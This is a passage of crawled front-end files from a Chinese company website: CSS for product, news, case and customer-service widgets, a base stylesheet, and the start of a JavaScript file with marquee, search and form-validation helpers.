#iproducts_class > li > a {display:block;padding-left:15px;height:30px;color:#222;font-size:15px;font-weight:bold;line-height:30px;background:url(../images/iproducts_arrow1.png) no-repeat 215px center #f0f4f3;overflow:hidden;}
#iproducts_class > li > a:hover {color:#fff;background:url(../images/iproducts_arrow2.png) no-repeat 215px center #b8db3e;}
#iproducts_class > li ul {padding:10px 0px;font-size:0px;}
#iproducts_class > li ul li {position:relative;display:inline-block;padding:0px 10px 0px 20px;width:50%;height:29px;font-size:14px;line-height:29px;box-sizing:border-box;}
#iproducts_class > li ul li:before {position:absolute;top:9px;left:1px;display:block;width:8px;height:8px;content:"";border-radius:50%;border:2px solid #e0e0e0;}
#iproducts_class > li ul li:hover:before {border-color:#b8db3e;}
#iproducts_class > li ul li a {color:#222;}
#iproducts_class > li ul li a:hover {color:#96be0c;}
*/

/*===================================================================================*/

.left_title {margin-top:20px;padding:10px;background-color:#b8db3e;}
.left_title h2 {padding:10px 0px;color:#fff;font-size:24px;text-align:center;border:1px solid #d8eb95;}
.left_menu {padding:1px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
.left_menu a:last-child {border-bottom:none;}
.left_menu_over,.left_menu_out {display:block;padding:14px 10px 15px 25px;border-bottom:1px dashed #ddd;background:url(../images/icon3.jpg) no-repeat 5px 20px;}
.left_menu_out:link,.left_menu_out:visited,.left_menu_out:active {}
.left_menu_out:hover {}
.left_menu_over:link,.left_menu_over:visited,.left_menu_over:active,.left_menu_over:hover {color:#ff6600;font-weight:bold;}
.left_menu ul {padding:5px 0px 15px 0px;border-bottom:1px solid #e5e5e5;}
.left_menu ul li {position:relative;padding:8px 0px 0px 28px;font-size:12px;}
.left_menu ul li span {position:absolute;top:16px;left:14px;display:block;width:3px;height:3px;background:#aaa;}

#left_news {padding:0px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
#left_news li {padding:9px 0px 9px 20px;border-bottom:1px dashed #ddd;background:url(../images/icon2.jpg) no-repeat 2px 15px;}
#left_news li:last-child {border-bottom:none;}

#left_products {padding:10px 10px 0px 10px;border:2px solid #b8db3e;border-top:none;}
#left_products li {margin-bottom:10px;font-size:0px;text-align:center;}
#left_products li img {width:228px;}
#left_products li p {padding:7px 0px 8px 0px;font-size:14px;border-bottom:1px dashed #d8d8d8;}
#left_products li:last-child p {border-bottom:none;}

#left_contact_box {margin-top:20px;padding:0px 15px 15px 15px;border:2px solid #b8db3e;background-color:#fff;}
#left_contact_tel {padding-top:54px;font-family:Arial;font-size:30px;font-weight:normal;color:#ff6600;text-align:center;background:url(../images/left_contact_tel_bg.jpg) no-repeat center 21px;}
#left_contact {margin-top:10px;line-height:2;}

/*===================================================================================*/

.nodata {padding:150px 0px;color:#bbb;font-size:20px;text-align:center;}
#title_cur_bg {width:100%;min-width:1200px;border-bottom:1px solid #dcdcdc;}
#title_cur {position:relative;margin:0px auto;width:1200px;height:68px;color:#666;font-size:12px;text-align:right;line-height:68px;overflow:hidden;}
#title_cur a {color:#666;}
#title_cur a:hover {text-decoration:underline;}
#title_cur span {padding:0px 10px;}
#title_cur span img {position:relative; top:-1px;}
#title_cur h2 {position:absolute;top:0px;left:0px;color:#9fc518;font-size:20px;}
#title_cur strong {color:#8fb700;font-weight:normal;}

.input_text {padding:0px 8px;width:260px;height:32px;line-height:32px\9;border:1px solid #ddd;box-shadow:inset 0px 0px 4px #dfdfdf;}
.input_area {padding:6px 8px;line-height:1.5;border:1px solid #ddd;box-shadow:inset 0px 0px 4px #dfdfdf;overflow-y:auto;}
.input_select {padding:0px 0px 0px 8px;height:32px;border:1px solid #ddd;}
.button {width:160px;height:40px;color:#fff;font-size:16px;font-weight:bold;border:none;background:#9fc518;cursor:pointer;}
.button:hover {background:#ff6600;}

.editorc_box {margin:0px auto;padding-top:18px;width:880px;overflow:hidden;}
.editorc {line-height:1.8;}
.editorc p {margin-bottom:15px;}
.editorc p:last-child {margin-bottom:0px;}
.editorc a {text-decoration:underline;}
.editorc ul {margin-bottom:15px;padding-left:15px;}
.editorc ul li {list-style-type:disc;}
.editorc ol {margin-bottom:15px;padding-left:15px;}
.editorc ol li {list-style-type:decimal;}

.editorc2 {line-height:1.8;}
.editorc2 p {margin-bottom:15px;}
.editorc2 p:last-child {margin-bottom:0px;}
.editorc2 img {vertical-align:top;}
.editorc2 a {text-decoration:underline;}
.editorc2 ul {margin-bottom:15px;padding-left:15px;}
.editorc2 ul li {list-style-type:disc;}
.editorc2 ol {margin-bottom:15px;padding-left:15px;}
.editorc2 ol li {list-style-type:decimal;}

.editorc_tbe table {margin-bottom:15px;border:none;border-top:1px solid #ddd;border-left:1px solid #ddd;}
.editorc_tbe td {padding:6px 5px;border:none;border-right:1px solid #ddd;border-bottom:1px solid #ddd;}
.editorc_tbe td table {margin-bottom:0px;}
.editorc_tbe td p {margin:0px;padding:0px;}
.editorc_tbe table.no-border {border:none;}
.editorc_tbe table.no-border table {border:none;}
.editorc_tbe table.no-border td {border:none;padding:0px;}

#prevnext {position:relative;margin:40px auto 0px auto;padding:12px 70px 0px 0px;height:38px;font-size:12px;border-top:1px solid #e5e5e5;overflow:hidden;}
#prevnext p {height:20px;}
#prevnext a {font-weight:bold;}
#prevnext_back {position:absolute;top:12px;right:0px;font-weight:bold;}

/*===================================================================================*/
/* 企业图片列表 */

#about_image1_blk {margin:0px auto;width:880px;overflow:hidden;}
#about_image1 {width:900px;}
#about_image1 dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#about_image1 dl dt {font-size:0px;}
#about_image1 dl dt img {padding:4px;width:270px;height:203px;transition:none;border:1px solid #ddd;}
#about_image1 dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#about_image1 dl dd {padding-top:8px;line-height:1.4;}

#about_image2_blk {margin:0px auto;width:880px;overflow:hidden;}
#about_image2 {width:900px;}
#about_image2 dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#about_image2 dl dt {font-size:0px;}
#about_image2 dl dt img {padding:4px;width:270px;height:360px;transition:none;border:1px solid #ddd;}
#about_image2 dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#about_image2 dl dd {padding-top:8px;line-height:1.4;}

#contact_map {margin-top:30px;font-size:0px;border:1px solid #ddd;}

/*===================================================================================*/
/* 产品列表 */

#products_blk {margin:0px auto;padding-top:5px;width:875px;overflow:hidden;}
#products {width:910px;}
#products dl {float:left;margin:0px 35px 20px 0px;width:420px;text-align:center;}
#products dl dt {font-size:0px;}
#products dl dt img {padding:4px;width:410px;height:273px;transition:none;border:1px solid #ddd;}
#products dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#products dl dd h2 {padding:10px 0px;font-size:16px;font-weight:normal;}
#products dl dd p span {padding:0px 80px;}

#products_image_blk {float:left;width:504px;font-size:0px;}
#products_image {width:504px;}
#products_image img {width:504px;height:336px;}
#products_thumb_blk {position:relative;margin-top:10px;width:504px;height:72px;overflow:hidden;}
#products_thumb {position:absolute;top:0px;left:29px;width:446px;height:69px;overflow:hidden;}
#products_thumb div {float:left;}
#products_thumb img {float:left;margin-right:10px;width:104px;height:69px;cursor:pointer;}
#products_thumb img:last-child {margin-right:0;}
#products_thumb img.products_thumb_cur {padding:2px;width:98px;height:63px;border:1px solid #a6c928;}
.products_thumb_button {position:absolute;top:7px;display:block;width:18px;height:54px;cursor:pointer;}
#products_thumb_left {left:0px;background:url(../images/products_thumb_arrow.jpg) no-repeat;}
#products_thumb_right {right:0px;background:url(../images/products_thumb_arrow.jpg) no-repeat right top;}

#products_desc_blk {float:right;width:360px;}
#products_name {padding:3px 0px 8px 0px;color:#333;font-size:18px;border-bottom:1px dashed #c9c9c9;}
#products_info {margin-top:10px;color:#333;line-height:2;}
#products_info li span {color:#999;font-weight:bold;}
#products_tel {margin-top:20px;padding-left:54px;color:#5f5d5d;height:50px;background:url(../images/header_tel.jpg) no-repeat 0px 4px;}
#products_tel h2 {font-family:Arial;font-size:28px;color:#ff6600;}
#products_qq {display:block;margin:30px 0px 0px 30px;width:221px;height:68px;font-size:24px;font-weight:bold;line-height:68px;text-align:center;background:url(../images/products_qq.jpg) no-repeat;}

#products_related {margin-top:30px;border:1px solid #e5e5e5;}
#products_related p {padding:8px 0px 9px 15px;color:#9fc518;font-weight:bold;border-bottom:1px solid #9fc518;background:#f6f6f6;}
#products_related ul {height:235px;overflow:hidden;}
#products_related li {float:left;margin:12px 0px 0px 16px;width:275px;font-size:0px;text-align:center;}
#products_related li img {width:275px;height:183px;}
#products_related li h2 {padding-top:8px;font-size:14px;font-weight:normal;}

#products_title {position:relative;margin-top:20px;height:40px;border-bottom:2px solid #707070;}
#products_title span {position:absolute;top:0px;left:0px;display:block;width:145px;height:40px;color:#fff;font-size:18px;font-weight:bold;text-align:center;line-height:40px;background:#707070;}
.products_titles {position:relative;margin-top:25px;padding-left:16px;height:61px;color:#fff;font-size:18px;line-height:61px;background:url(../images/products_titles_bg.jpg);}
.products_titles span {position:absolute;top:0px;right:10px;font-size:12px;font-weight:normal;}

#products_liyou {margin-top:20px;}
#products_liyou li {}
#products_liyou li span {display:block;clear:both;height:35px;}
#products_liyou li h3 {padding-top:110px;color:#9fc518;font-size:22px;}
#products_liyou li p {margin-top:10px;color:#888;line-height:1.8;}
.products_liyou1 img {float:left;width:520px;}
.products_liyou1 div {float:right;width:340px;}
.products_liyou2 img {float:right;width:520px;}
.products_liyou2 div {float:left;width:340px;}
.products_liyou_num1 {background:url(../images/ly1.jpg) no-repeat;}
.products_liyou_num2 {background:url(../images/ly2.jpg) no-repeat;}
.products_liyou_num3 {background:url(../images/ly3.jpg) no-repeat;}
.products_liyou_num4 {background:url(../images/ly4.jpg) no-repeat;}
.products_liyou_num5 {background:url(../images/ly5.jpg) no-repeat;}

#products_customer {}
#products_customer li {position:relative;margin-top:15px;padding:0px 25px 0px 215px;width:346px;height:138px;border:2px solid #9fc518;background:#fff;overflow:hidden;}
#products_customer li:nth-child(2n) {margin-left:290px;}
#products_customer li img {position:absolute;top:0px;left:0px;width:194px;height:142px;}
#products_customer li strong {display:block;padding-top:10px;color:#333;font-size:16px;}
#products_customer li p {margin-top:5px;height:60px;color:#888;line-height:20px;overflow:hidden;}
#products_customer li span {position:absolute;top:113px;left:215px;display:block;width:49px;height:15px;background:url(../images/more.jpg) no-repeat;}

#products_contact {width:914px;}
#products_contact li {float:left;margin-right:24px;padding-left:63px;width:360px;height:73px;color:#333;font-size:18px;line-height:73px;border-bottom:1px solid #ddd;overflow:hidden;}
#products_contact li#products_contact_address {width:827px;}
#products_contact_tel {background:url(../images/products_contact_tel.jpg) no-repeat 0px center;}
#products_contact_phone {background:url(../images/products_contact_phone.jpg) no-repeat 9px center;}
#products_contact_fax {background:url(../images/products_contact_fax.jpg) no-repeat 5px center;}
#products_contact_name {background:url(../images/products_contact_name.jpg) no-repeat 2px center;}
#products_contact_qq {background:url(../images/products_contact_qq.jpg) no-repeat 3px center;}
#products_contact_email {background:url(../images/products_contact_email.jpg) no-repeat 3px center;}
#products_contact_address {background:url(../images/products_contact_address.jpg) no-repeat 3px center;}

#products_news {margin-top:3px;width:904px;}
#products_news li {float:left;position:relative;margin-right:24px;padding:0px 90px 0px 20px;width:318px;height:39px;line-height:39px;border-bottom:1px dashed #d8d8d8;background:url(../images/icon2.jpg) no-repeat 2px 15px;overflow:hidden;}
#products_news li h2 {font-size:14px;font-weight:normal;}
#products_news li span {position:absolute;top:1px;right:0px;color:#999;font-size:12px;}

#products_tags {margin-top:20px;padding:10px 10px 12px 20px;background:#f5f5f5;}
#products_tags span {color:#333;font-weight:bold;}
#products_tags a {margin-left:15px;color:#999;}
#products_tags a:hover {color:#9fc518;}

#products_newtj {}
#products_newtj li {float:left;margin:18px 0px 0px 16px;width:410px;font-size:0px;text-align:center;}
#products_newtj li img {width:410px;height:280px;}
#products_newtj li h2 {padding-top:8px;font-size:14px;font-weight:normal;}

#cases_blk {margin:0px auto;width:880px;overflow:hidden;}
#cases {width:915px;}
#cases dl {float:left;margin:0px 20px 20px 0px;width:280px;text-align:center;}
#cases dl dt {font-size:0px;}
#cases dl dt img {padding:4px;width:270px;height:180px;transition:none;border:1px solid #ddd;}
#cases dl dt img:hover {padding:3px;border:2px solid #9fc518;}
#cases dl dd {padding-top:8px;line-height:1.4;}
#cases_name {padding:15px 0px 25px 0px;color:#333;font-size:24px;font-weight:normal;text-align:center;}
#cases_image {font-size:0px;text-align:center;}
#cases_image img {max-width:880px;}
#customer_name {padding:15px 0px 25px 0px;color:#333;font-size:24px;font-weight:normal;text-align:center;border-bottom:1px solid #e5e5e5;}
.customer_video {position:absolute;top:0px;left:0px;z-index:2;width:180px;height:135px;background:url(../images/play.png) no-repeat center center rgba(0,0,0,0.6);cursor:pointer;}

/*===================================================================================*/
/* 新闻列表 */

#news {width:880px;}
#news li {position:relative;margin-bottom:18px;padding-left:200px;height:153px;border-bottom:1px dashed #ddd;overflow:hidden;}
#news li img {position:absolute;top:0px;left:0px;z-index:1;width:180px;height:135px;}
#news li h2 {padding:2px 0px 3px 0px;font-size:16px;font-weight:normal;}
#news li span {color:#888;font-size:12px;}
.news_list_desc {margin-top:10px;height:66px;color:#888;font-size:12px;line-height:22px;overflow:hidden;}
.news_list_nopic {position:absolute;top:0px;left:0px;width:180px;height:135px;background:url(../images/nopic.png) no-repeat center center #f0f0f0;}

#news_title {padding:15px 0px 25px 0px;color:#333;font-size:24px;line-height:1.4;text-align:center;font-weight:normal;}
#news_info {padding-bottom:8px;color:#999;font-size:12px;text-align:center;border-bottom:1px solid #e5e5e5;}
#news_info span {padding:0px 20px;}
#news_info strong {font-weight:normal;}

/*===================================================================================*/
/* 信息反馈 */

#feedback {padding:10px 0px 0px 0px;}
#feedback td {padding:12px 5px 0px 5px;}
.feedback_ps {margin-left:10px;color:#999;}
.feedback_ts {margin-right:5px;font-family:"宋体";font-size:12px;color:#ff0000;}

/*===================================================================================*/
/* 网站地图 */

#map {margin:0px auto;padding:10px 0px;width:1200px;}
#map div:last-child {border-bottom:none;}
.map_list {padding:20px 0px;line-height:2;border-bottom:1px solid #ddd;}
.map_list a {margin-right:20px;}

/*===================================================================================*/

#win_ts_box {position:fixed;top:50%;left:50%;z-index:9999;display:none;margin:-70px 0px 0px -200px;width:400px;height:140px;color:#fff;font-size:24px;text-align:center;line-height:140px;border-radius:8px;background:url(../images/tbs/black70.png);overflow:hidden;}
#win_ts {}
#win_loading {position:fixed;top:0%;left:0%;z-index:9999;width:100%;height:100%;background:url(../images/loading2.gif) no-repeat center center;}
#win_loading_bg {position:fixed;top:0px;left:0px;z-index:9998;width:100%;height:100%;background:url(../images/tbs/white0.png);}

/*===================================================================================*/
/* 浮动在线客服 */

#float_os {position:fixed;top:50%;right:0px;z-index:999;margin-top:-180px;width:71px;}
#float_os li {position:relative;margin-bottom:1px;width:71px;height:73px;color:#fff;font-size:12px;text-align:center;cursor:pointer;}
#float_os li strong {position:absolute;top:48px;left:0px;display:block;width:100%;font-weight:normal;}
#float_os li p {display:none;}
#float_os li p img {width:118px;}
#float_os_qq {background:url(../images/float_os_qq.jpg) no-repeat;}
#float_os_qq a {display:block;width:100%;height:100%;color:#fff;}
#float_os_weixin {background:url(../images/float_os_weixin.jpg) no-repeat;}
#float_os_weixin:hover p {position:absolute;top:0px;right:71px;display:block;padding:10px;font-size:0px;background:#fbc01a;}
#float_os_tel {background:url(../images/float_os_tel.jpg) no-repeat;}
#float_os_tel:hover p {position:absolute;top:0px;right:71px;display:block;padding:0px 20px;height:73px;color:#fff;font-size:28px;line-height:73px;white-space:nowrap;background:#9fc518;}
#float_os_top {background:url(../images/float_os_top.jpg) no-repeat;}

#qq_online {position:absolute;z-index:99;width:130px;font-family:"宋体";font-size:12px;}
#qq_online_top {position:relative;padding-left:10px;height:26px;line-height:26px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;color:#fff;background:url(../images/qq_style/style0_top.gif) no-repeat;}
#qq_online_top img {position:absolute;top:8px;right:10px;cursor:pointer;}
#qq_online_list {background:url(../images/qq_style/style0_bgs.gif) repeat-y;}
#qq_online_list a {color:#222;}
#qq_online_list a:hover {color:#ff0000;}
#qq_online_list p {position:relative;margin:0px 3px;padding-left:31px;width:93px;height:25px;line-height:26px;border-top:1px solid #fff;border-bottom:1px solid #fff;background:#fff;overflow:hidden;}
#qq_online_list p:hover {border-top:1px solid #A3E7FC;border-bottom:1px solid #A3E7FC;background:#E1F7FD;}
#qq_online_list p img {position:absolute;top:2px;left:5px;width:21px;height:21px;}
#qq_online_bottom {height:42px;font-size:0px;background:url(../images/qq_style/style0_bottom.gif) no-repeat;}

#qq_onlines_top {position:relative;height:32px;line-height:32px;text-align:center;color:#fff;font-weight:bold;}
#qq_onlines_top p {position:absolute;top:40px;width:35px;height:173px;overflow:hidden;cursor:pointer;}
.qq_onlines_small_left strong {left:8px;}
.qq_onlines_small_right strong {left:13px;}
#qq_onlines_top p strong {position:absolute;top:40px;display:block;width:16px;text-align:center;line-height:20px;}
#qq_onlines_box {border:1px solid #e3e3e3;border-top:none;background:#fff;}
#qq_onlines_tel {padding-top:15px;text-align:center;font-size:14px;color:#505050;background:url(../images/qq_style/tel.jpg) no-repeat 15px 12px;}
#qq_onlines_tel strong {display:block;padding:12px 0px 8px 0px;font-family:Arial, Helvetica, sans-serif;font-size:16px;border-bottom:1px dashed #ccc;}
#qq_onlines_list {padding-top:10px;}
#qq_onlines_list a {position:relative;display:block;margin:0px auto 8px auto;padding-left:35px;width:72px;height:25px;line-height:26px;color:#222;border:1px solid #aaccd8;background:url(../images/qq_style/list_bg.jpg) repeat-x;overflow:hidden;}
#qq_onlines_list a:hover {color:#ff0000;}
#qq_onlines_list a img {position:absolute;top:2px;left:7px;width:21px;height:21px;}
#qq_onlines_tdc {padding:8px 0px;font-size:0px;text-align:center;border-top:1px dashed #ccc;}
#qq_onlines_tdc img {width:110px;height:110px;}

.qq_onlines_1 p#qq_onlines_tel strong {color:#e10000;}
.qq_onlines_1 div#qq_onlines_top {border-bottom:8px solid #ff7200; background:#e10000;}
.qq_onlines_1 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style1_small_left.png) no-repeat;}
.qq_onlines_1 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style1_small_right.png) no-repeat;}
.qq_onlines_2 p#qq_onlines_tel strong {color:#555;}
.qq_onlines_2 div#qq_onlines_top {border-bottom:8px solid #5d5d5d; background:#343434;}
.qq_onlines_2 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style2_small_left.png) no-repeat;}
.qq_onlines_2 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style2_small_right.png) no-repeat;}
.qq_onlines_3 p#qq_onlines_tel strong {color:#df5f00;}
.qq_onlines_3 div#qq_onlines_top {border-bottom:8px solid #ddc9ba; background:#df9800;}
.qq_onlines_3 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style3_small_left.png) no-repeat;}
.qq_onlines_3 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style3_small_right.png) no-repeat;}
.qq_onlines_4 p#qq_onlines_tel strong {color:#89a611;}
.qq_onlines_4 div#qq_onlines_top {border-bottom:8px solid #464a4b; background:#adce25;}
.qq_onlines_4 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style4_small_left.png) no-repeat;}
.qq_onlines_4 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style4_small_right.png) no-repeat;}

.qq_onlines_5 p#qq_onlines_tel strong {color:#df5f00;}
.qq_onlines_5 div#qq_onlines_top {border-bottom:8px solid #ff9241; background:#ff6d00;}
.qq_onlines_5 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style5_small_left.png) no-repeat;}
.qq_onlines_5 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style5_small_right.png) no-repeat;}
.qq_onlines_6 p#qq_onlines_tel strong {color:#006083;}
.qq_onlines_6 div#qq_onlines_top {border-bottom:8px solid #6b718d; background:#006083;}
.qq_onlines_6 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style6_small_left.png) no-repeat;}
.qq_onlines_6 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style6_small_right.png) no-repeat;}
.qq_onlines_7 p#qq_onlines_tel strong {color:#00a0a8;}
.qq_onlines_7 div#qq_onlines_top {border-bottom:8px solid #6b718d; background:#00a0a8;}
.qq_onlines_7 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style7_small_left.png) no-repeat;}
.qq_onlines_7 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style7_small_right.png) no-repeat;}
.qq_onlines_8 p#qq_onlines_tel strong {color:#c9004c;}
.qq_onlines_8 div#qq_onlines_top {border-bottom:8px solid #ebba28; background:#c9004c;}
.qq_onlines_8 p.qq_onlines_small_left {right:-35px; background:url(../images/qq_style/style8_small_left.png) no-repeat;}
.qq_onlines_8 p.qq_onlines_small_right {left:-35px; background:url(../images/qq_style/style8_small_right.png) no-repeat;}

/*===================================================================================*/

#news_page {padding:20px 0px 20px 0px;width:100%;}
#products_page {padding:30px 0px 20px 0px;width:100%;}

.fypage {height:30px;font-size:0px;text-align:center;overflow:hidden;}
.fypage a {display:inline-block;margin:0px 4px;padding:0px 9px;height:28px;line-height:28px;font-size:14px;text-align:center;text-decoration:none;overflow:hidden;}
.fypage a:link,.fypage a:visited,.fypage a:active {color:#999;border:1px solid #e5e5e5;}
.fypage a:hover {color:#fff;border:1px solid #9fc518;background:#9fc518;}

.fypage span {display:inline-block;margin:0px 4px;padding:0px 9px;height:28px;line-height:28px;font-size:14px;text-align:center;overflow:hidden;}
.fypage span.fypage_current {color:#fff;border:1px solid #9fc518;background:#9fc518;}
.fypage span.fypage_disabled {color:#999;border:1px solid #e5e5e5;}

.fypage_sl {display:inline-block;padding:0px 9px;height:30px;color:#999;line-height:30px;font-weight:normal;}
.fypage_go {display:inline-block;position:relative;margin-left:4px;width:104px;height:30px;overflow:hidden;}
#fypage_gov {position:absolute;top:0px;left:0px;padding:0px 6px;width:36px;height:28px;color:#333;font-size:12px;line-height:28px\9;text-align:center;border:1px solid #e5e5e5;}
#fypage_gobtn {position:absolute;top:0px;right:0px;padding:0px;width:40px;height:28px;color:#999;line-height:28px;border:1px solid #dadada;cursor:pointer;}
#fypage_gobtn:hover {color:#fff;border:1px solid #9fc518;background:#9fc518;}

--- FILE ---
content_type: text/css
request_url: http://www.meilin618.com/css/base.css
body_size: 829
content:
body, div, address, blockquote, iframe, ul, ol, dl, dt, dd,h1, h2, h3, h4, h5, h6, p, pre, caption, form, legend, fieldset, input, button, select, textarea {
	margin:0px;
	padding:0px;
}
body {
	font-family:"宋体", Arial, Helvetica, sans-serif;
	font-size:12px;
}
ol, ul {list-style: none;}
a img,img {border:0px;}
input,textarea,select,button {outline:none;}
.clear {clear:both; height:1px;}
.left {float:left;}
.right {float:right;}
.none {display:none;}
.block {display:block;}
.bold {font-weight:bold;}
.textleft {text-align:left;}
.textcenter {text-align:center;}
.textright {text-align:right;}
.mt_5 {margin-top:5px;}
.mt_10 {margin-top:10px;}
.mt_15 {margin-top:15px;}
.mt_20 {margin-top:20px;}
.mt_25 {margin-top:25px;}
.mt_30 {margin-top:30px;}
.gots {
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.meilin618.com/inc/function.js?v=3.0.4
body_size: 2302
content:
function $2(ObjID){
	return document.getElementById(ObjID);
}

function MarqueeImage(ObjDiv,Obj1,Obj2,Direction,Speed){
    var demo1 = $2(Obj1);
    var demo2 = $2(Obj2);
    var mydiv = $2(ObjDiv);
	var Tid;
	switch(Direction){
	case "left":
		if (demo1.offsetWidth<=mydiv.offsetWidth) return;
		break;
	case "right":
		if (demo1.offsetWidth<=mydiv.offsetWidth) return;
		break;
	case "top":
		if (demo1.offsetHeight<=mydiv.offsetHeight) return;
		break;
	case "bottom":
		if (demo1.offsetHeight<=mydiv.offsetHeight) return;
		break;
	}
    demo2.innerHTML=demo1.innerHTML;
    Tid=setInterval(Marquee,Speed)
    mydiv.onmouseover=function(){clearInterval(Tid)}
    mydiv.onmouseout=function(){Tid=setInterval(Marquee,Speed)}
    
    function Marquee(){
		switch(Direction){
		case "left":
            if(mydiv.scrollLeft>=demo1.offsetWidth)
                mydiv.scrollLeft=0;
            else
                mydiv.scrollLeft++;
			break;
		case "right":
            if(mydiv.scrollLeft==0)
                mydiv.scrollLeft=demo1.offsetWidth;
            else
                mydiv.scrollLeft--;
			break;
		case "top":
			if(mydiv.scrollTop>=demo1.offsetHeight)
                mydiv.scrollTop=0;
            else
                mydiv.scrollTop++;
			break;
		case "bottom":
			if(mydiv.scrollTop==0)
                mydiv.scrollTop=demo1.offsetHeight;
            else
                mydiv.scrollTop--;
			break;
		}
    }
}

function AddFavorite(sURL,sTitle){
	sURL=encodeURI(sURL); 
	try{
		window.external.addFavorite(sURL,sTitle);
	}catch(e){
		try{
			window.sidebar.addPanel(sTitle,sURL,"");
		}catch(e){
			alert("您好，您的浏览器不支持自动加入收藏功能，请使用Ctrl+D进行添加，或手动在浏览器里进行设置！");
		}
	}
}

function SetHome(Url){
	if (document.all){
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(Url);
	}else{
		alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
	}
}

function key(e){  
	var keynum;  
	if(window.event){  
		keynum = e.keyCode;  
	}else if(e.which){  
		keynum = e.which;  
	}  
	if(keynum==17){
		alert("禁止复制内容！");
		return false;
	}  
}
 
function CheckSearch(){
	var SearchKey=$2("search_key");
	if (SearchKey.value=="" || SearchKey.value=="请输入搜索关键词" || SearchKey.value=="Please enter keywords"){
		alert("请输入搜索关键词！");
		SearchKey.focus();
		return;
	}
	location.href="products.php?search_key="+encodeURI(SearchKey.value);
}

function CheckSearch2(Evt){
	Evt=Evt?Evt:(window.event?window.event:"");
	var Key=Evt.keyCode?Evt.keyCode:Evt.which;
	if (Key==13){
		var SearchKey=$2("search_key");
		if (SearchKey.value=="" || SearchKey.value=="请输入搜索关键词" || SearchKey.value=="Please enter keywords"){
			alert("请输入搜索关键词！");
			SearchKey.focus();
			return;
		}
		location.href="products.php?search_key="+encodeURI(SearchKey.value);
	}
}

function FloatDiv(ObjID,Ch){
	var Did=$2(ObjID);
	var DidTop=parseInt(Did.style.top);
	var Diff=(document.documentElement.scrollTop+document.body.scrollTop+Ch-DidTop)*.80;
	Did.style.top=Ch+document.documentElement.scrollTop+document.body.scrollTop-Diff+"px";
	setTimeout("FloatDiv('"+ObjID+"',"+Ch+")",20);
}
function FloatDiv2(ObjID,Ch){
	var Did=$2(ObjID);
	var DidTop=parseInt(Did.style.top);
	var Diff=(document.documentElement.clientHeight-53-Ch+document.documentElement.scrollTop+document.body.scrollTop-DidTop)*.80;
	Did.style.top=document.documentElement.clientHeight-53-Ch+document.documentElement.scrollTop+document.body.scrollTop-Diff+"px";
	setTimeout("FloatDiv2('"+ObjID+"',"+Ch+")",20);
}
function PicWidth(){
	$(".editorc").each(function(){
		var editroc=$(this);
		$(editroc).find("img").each(function(){
			if (parseInt($(this).width())>$(editroc).parent().width()) $(this).css({"width":"100%","height":"auto"});
		});
	});
	setTimeout(PicWidth,500);
}
function PicWidth2(){
	$(".editorc2 img").each(function(){if (parseInt($(this).width())>$(".editorc2").parent().width()) $(this).css({"width":"100%","height":"auto"});});
	setTimeout(PicWidth2,500);
}
function ScrollTo(ObjID,Ch,Speed){
	$("html,body").animate({scrollTop:($(ObjID).offset().top-Ch)+"px"},Speed);
}
function ScrollTop(Speed){
	$("html,body").animate({scrollTop:"0px"},Speed);
}

function iNews(Val){
	$("#inews_menu li").removeAttr("class").eq(Val).attr("class","inews_menu_over");
	$(".inews").hide().eq(Val).show();
}

function iYuyue(){
	var tel=$("#idz_tel").val();
	var name=$("#idz_name").val();
	if (name==""){
		alert("请输入您的姓名！");
		$("#idz_name").focus();
		return false;
	}
	if (tel==""){
		alert("请输入您的手机号码！");
		$("#idz_tel").focus();
		return false;
	}
	Loading(1);
	$.post("send.php?sj="+Math.random(),{act:"yuyue",f_name:name,f_tel:tel},function(data){
		alert("提交预约成功！");
		$("#idz_tel").val("");
		$("#idz_name").val("");
	})
}

function CheckDZ(ObjForm){
	if (ObjForm.f_name.value==""){
		alert("请输入您的姓名！");
		ObjForm.f_name.focus();
		return false;
	}
	if (ObjForm.f_tel.value==""){
		alert("请输入联系电话！");
		ObjForm.f_tel.focus();
		return false;
	}
	if (ObjForm.f_code.value==""){
		alert("请输入验证码！");
		ObjForm.f_code.focus();
		return false;
	}
	Reg=/^\w{4}$/;
	if (!Reg.test(ObjForm.f_code.value)){
		alert("无效的验证码！");
		return false;
	}
	Loading(1);
	ObjForm.submit();
}

function CheckFeedback(ObjForm){
	if (ObjForm.f_name.value==""){
		alert("请输入您的姓名！");
		ObjForm.f_name.focus();
		return false;
	}
	if (ObjForm.f_email.value==""){
		alert("请输入电子邮箱！");
		ObjForm.f_email.focus();
		return false;
	}
	if (ObjForm.f_title.value==""){
		alert("请输入留言主题！");
		ObjForm.f_title.focus();
		return false;
	}
	if (ObjForm.f_content.value==""){
		alert("请输入留言内容！");
		ObjForm.f_content.focus();
		return false;
	}
	if (ObjForm.f_code.value==""){
		alert("请输入验证码！");
		ObjForm.f_code.focus();
		return false;
	}
	Reg=/^\w{4}$/;
	if (!Reg.test(ObjForm.f_code.value)){
		alert("无效的验证码！");
		return false;
	}
	Loading(1);
	ObjForm.submit();
}

/*===================================================================================*/

function Loading(ShowBg){
	if ($("#win_loading").length==0){
		var Div=$("<div id=\"win_loading\"></div>");
		$("body").append(Div);
